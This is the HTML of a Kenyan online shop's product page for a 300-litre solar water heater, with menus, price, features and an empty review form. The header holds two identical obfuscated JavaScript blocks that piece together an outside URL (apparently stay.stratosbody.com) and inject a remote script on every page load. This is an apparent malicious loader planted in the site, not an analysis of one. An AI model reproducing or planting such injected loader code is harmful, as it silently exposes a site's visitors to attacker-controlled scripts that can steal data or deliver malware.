<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10312" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10312 status-publish first instock product_cat-solar product_cat-solar-water-heaters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg"><img fetchpriority="high" width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg" class="wp-post-image wp-post-image" alt="" title="300ltrs water heater" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/solar/" class="breadcrumb-link">
					Solar				</a>
							<a href="https://www.gemani.co.ke/product-category/solar/solar-water-heaters/" class="breadcrumb-link breadcrumb-link-last">
					Solar Water Heaters				</a>
							<span class="breadcrumb-last">
					300LITRES WATER HEATER				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/electric-fence-w-post/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/electric-fence-w-post/" class="wd-product-nav-thumb">
					<img width="430" height="360" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/W-post-8-lines-430x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELECTRIC FENCE W-POST" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/electric-fence-w-post/" class="wd-entities-title">
						ELECTRIC FENCE W-POST					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;300.00</span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;290.00</span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;290.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/" class="wd-product-nav-thumb">
					<img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EPSON L3250 ECOTANK PRINTER" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-1.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-1-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/" class="wd-entities-title">
						EPSON L3250 ECOTANK PRINTER					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;30,500.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	300LITRES WATER HEATER
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;150,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p>This solar water heater has galvanized steel that enhances the life of the system because the zinc coating inhibits corrosion quite well. You also enjoy high-pressure High-density insulation to keep the water warm for long and a strong stand to ensure the stability of the system. The solar heater has High performance and is suitable for domestic (Home) applications available in different capacities. They can be used in any climate and the fuel, sunshine, is free!</p>
</div>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/10312/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69721514efef1">300LITRES WATER HEATER quantity</label>
		<input
			type="number"
			id="quantity_69721514efef1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="10312" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="10312" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;10312&quot;,&quot;item_id&quot;:&quot;10312&quot;,&quot;item_name&quot;:&quot;300LITRES WATER HEATER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:150000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10312" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="10312" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/solar/solar-water-heaters/" rel="tag">Solar Water Heaters</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/10312/&media=https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg&description=300LITRES+WATER+HEATER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<ul>
<li>Computerized Control Unit</li>
<li>Copper heat pipes</li>
<li>Vacuum glass tubes</li>
<li>Enamel coated inside to prevent corrosion</li>
<li>Electric backup for poor weather conditions</li>
<li>Magnesium sacrificial rod</li>
<li>Galvanized steel mounting frame</li>
<li>Pressure release valves (safety valves)</li>
<li>Non-return valve</li>
<li>Connection flex pipes with insulation</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;300LITRES WATER HEATER&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/10312/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
